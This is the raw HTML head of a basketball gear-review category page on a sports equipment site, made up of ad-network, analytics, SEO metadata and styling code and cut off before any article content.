

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportconsumer.com/category/team-sports/basketball/page/2/
body_size: 64229
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '//go.ezodn.com/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '//go.ezodn.com/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '//go.ezodn.com/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '//go.ezodn.com/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"article_category":"Basketball","author":"Pete","domain":"sportconsumer.com","domain_id":64277,"ezcache_level":0,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2021-11-04","response_size":200286,"response_size_orig":194424,"response_time_orig":0,"template_id":120,"url":"https://sportconsumer.com/category/team-sports/basketball/page/2/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;
window._ez_send_requests_through_ezoic = true;window.ezWp = true;
function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"dhh":"//go.ezodn.com","pr":[6],"omd5":"8846207af28a22d8f19048719985591a","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','//g.ezoic.net/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://sportconsumer.com/category/team-sports/basketball/page/2/"/>
	
	
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
		<link rel="shortcut icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png"/>
		<link rel="profile" href="https://gmpg.org/xfn/11"/>

	<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Basketball Reviews | Sport Consumer | Best Source for Gear &amp; Advice - Page 2 of 3</title>
	<meta name="description" content="Find all our latest articles and reviews on Basketball products! Check out Sport Consumer for the best advice and reviews for sporting gear!"/>
	<link rel="canonical" href="https://sportconsumer.com/category/team-sports/basketball/page/2/"/>
	<link rel="prev" href="https://sportconsumer.com/category/team-sports/basketball/"/>
	<link rel="next" href="https://sportconsumer.com/category/team-sports/basketball/page/3/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Basketball Reviews | Sport Consumer | Best Source for Gear &amp; Advice - Page 2 of 3"/>
	<meta property="og:description" content="Find all our latest articles and reviews on Basketball products! Check out Sport Consumer for the best advice and reviews for sporting gear!"/>
	<meta property="og:url" content="https://sportconsumer.com/category/team-sports/basketball/"/>
	<meta property="og:site_name" content="Sport Consumer"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:site" content="@SportConsumer"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sportconsumer.com/category/team-sports/basketball/","url":"https://sportconsumer.com/category/team-sports/basketball/page/2/","name":"Basketball Reviews | Sport Consumer | Best Source for Gear & Advice - Page 2 of 3","isPartOf":{"@id":"https://sportconsumer.com/#website"},"primaryImageOfPage":{"@id":"https://sportconsumer.com/category/team-sports/basketball/page/2/#primaryimage"},"image":{"@id":"https://sportconsumer.com/category/team-sports/basketball/page/2/#primaryimage"},"thumbnailUrl":"https://sportconsumer.com/wp-content/uploads/2017/05/basketball-1.jpeg","description":"Find all our latest articles and reviews on Basketball products! Check out Sport Consumer for the best advice and reviews for sporting gear!","breadcrumb":{"@id":"https://sportconsumer.com/category/team-sports/basketball/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sportconsumer.com/category/team-sports/basketball/page/2/#primaryimage","url":"https://sportconsumer.com/wp-content/uploads/2017/05/basketball-1.jpeg","contentUrl":"https://sportconsumer.com/wp-content/uploads/2017/05/basketball-1.jpeg","width":1400,"height":934},{"@type":"BreadcrumbList","@id":"https://sportconsumer.com/category/team-sports/basketball/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sportconsumer.com/"},{"@type":"ListItem","position":2,"name":"Team Sports","item":"https://sportconsumer.com/category/team-sports/"},{"@type":"ListItem","position":3,"name":"Basketball"}]},{"@type":"WebSite","@id":"https://sportconsumer.com/#website","url":"https://sportconsumer.com/","name":"Sport Consumer","description":"Your Best Source for Gear &amp; Advice!","publisher":{"@id":"https://sportconsumer.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sportconsumer.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://sportconsumer.com/#organization","name":"Sport Consumer","url":"https://sportconsumer.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sportconsumer.com/#/schema/logo/image/","url":"https://sportconsumer.com/wp-content/uploads/2017/08/sportconsumer-logo-150px.jpg","contentUrl":"https://sportconsumer.com/wp-content/uploads/2017/08/sportconsumer-logo-150px.jpg","width":150,"height":150,"caption":"Sport Consumer"},"image":{"@id":"https://sportconsumer.com/#/schema/logo/image/"},"sameAs":["https://www.pinterest.com/sportconsumer/","https://www.youtube.com/channel/UCfdu7MkSIoVjoXsRt6AaeKQ","https://www.facebook.com/SportConsumer","https://twitter.com/SportConsumer"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//fonts.googleapis.com"/>
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportconsumer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="dashicons-css" href="https://sportconsumer.com/wp-includes/css/dashicons.min.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="admin-bar-css" href="https://sportconsumer.com/wp-includes/css/admin-bar.min.css?ver=6.8.3" type="text/css" media="all"/>
<style id="admin-bar-inline-css" type="text/css">

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel="stylesheet" id="allow-webp-image-css" href="https://sportconsumer.com/wp-content/plugins/allow-webp-image/public/css/allow-webp-image-public.css?ver=1.0.1" type="text/css" media="all"/>
<link rel="stylesheet" id="wpautoterms_css-css" href="https://sportconsumer.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="https://sportconsumer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4" type="text/css" media="all"/>
<link rel="stylesheet" id="rpt_front_style-css" href="https://sportconsumer.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0" type="text/css" media="all"/>
<link rel="stylesheet" id="spbsm-stylesheet-css" href="https://sportconsumer.com/wp-content/plugins/superb-social-share-and-follow-buttons//assets/css/frontend.css?ver=1.1.2" type="text/css" media="all"/>
<link rel="stylesheet" id="spbsm-lato-font-css" href="https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&amp;display=swap&amp;ver=1.1.2" type="text/css" media="all"/>
<link rel="stylesheet" id="wpcf7-redirect-script-frontend-css" href="https://sportconsumer.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233" type="text/css" media="all"/>
<link rel="stylesheet" id="ez-toc-css" href="https://sportconsumer.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.41.1" type="text/css" media="all"/>
<style id="ez-toc-inline-css" type="text/css">
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
span.ez-toc-section{ scroll-margin-top: 30px;}
</style>
<link rel="stylesheet" id="defer-income-school-style-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/main.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="defer-style-min-width768-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/min-width768.css?ver=6.8.3" type="text/css" media="(min-width: 768px)"/>
<link rel="stylesheet" id="defer-style-min-width960-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/min-width960.css?ver=6.8.3" type="text/css" media="(min-width: 960px)"/>
<link rel="stylesheet" id="defer-style-min-width1200-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/min-width1200.css?ver=6.8.3" type="text/css" media="(min-width: 1200px)"/>
<link rel="stylesheet" id="tablepress-default-css" href="https://sportconsumer.com/wp-content/tablepress-combined.min.css?ver=22" type="text/css" media="all"/>
<link rel="stylesheet" id="tablepress-responsive-tables-css" href="https://sportconsumer.com/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8" type="text/css" media="all"/>
<link rel="stylesheet" id="footer-credits-css" href="https://sportconsumer.com/wp-content/plugins/footer-putter/styles/footer-credits.css?ver=1.17" type="text/css" media="all"/>
<link rel="stylesheet" id="otw-shortcode-general_foundicons-css" href="https://sportconsumer.com/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/general_foundicons.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="otw-shortcode-social_foundicons-css" href="https://sportconsumer.com/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/social_foundicons.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="otw-shortcode-css" href="https://sportconsumer.com/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=6.8.3" type="text/css" media="all"/>
<style id="custom-style-inline-css" type="text/css">
.search-wrapper #search-icon{background:url("https://sportconsumer.com/wp-content/themes/acabado/img/search-icon.png") center/cover no-repeat #fff;}.share-container .email-btn:before{background:url("https://sportconsumer.com/wp-content/themes/acabado/img/envelope.svg") center/cover no-repeat;}.share-container .print-btn:before{background:url("https://sportconsumer.com/wp-content/themes/acabado/img/print-icon.svg") center/cover no-repeat;}.externallinkimage{background-image:url("https://sportconsumer.com/wp-content/themes/acabado/img/extlink.png")}
	@media only screen and (min-width: 960px) {
   #main {
       max-width: calc(100% - 380px);
   }
   #secondary {
       min-width: 342px;
   }
}
@media only screen and (max-width: 359px) {
        .site-content{
    padding-left: 10px !important;
    padding-right: 10px !important;
}
    }
p {
    font-size: 1.2rem;
}
</style>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window_yes.js" id="oinw_vars-js"></script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window.js" id="oinw_methods-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-after">
/* <![CDATA[ */
function ezTocScrollScriptJS() {
    document.querySelectorAll('.ez-toc-section').forEach(span => {
//        console.log(span.getAttribute('id'));
        span.setAttribute('ez-toc-data-id', '#' + decodeURI(span.getAttribute('id')));
	});
    document.querySelectorAll('a.ez-toc-link').forEach(anchor => {
        anchor.addEventListener('click', function (e) {
            e.preventDefault();
//            console.log('[id="' + this.getAttribute('href') + '"]');
//            console.log(document.getElementById('[id="' + this.getAttribute('href') + '"]'));
            
            document.querySelector('[ez-toc-data-id="' + decodeURI(this.getAttribute('href')) + '"]').scrollIntoView({
                behavior: 'smooth'
            });
        });
    });
};           
document.addEventListener('DOMContentLoaded', ezTocScrollScriptJS, false);
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.fbc.fbc-page {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- Repixel Code -->
<script>
  (function(w, d, s, id, src){
  w.Repixel = r = {
    init: function(id) {
      w.repixelId = id;
    }
  };
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)){ return; }
  js = d.createElement(s); 
  js.id = id;
  js.async = true;
  js.onload = function(){
      Repixel.init(w.repixelId);
  };
  js.src = src;
  fjs.parentNode.insertBefore(js, fjs);
  }(window, document, 'script', 'repixel', 
  'https://sdk.repixel.co/r.js'));
  Repixel.init('5d963a9ec19d610007d9ded7');
</script>
<!-- Repixel Code -->			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
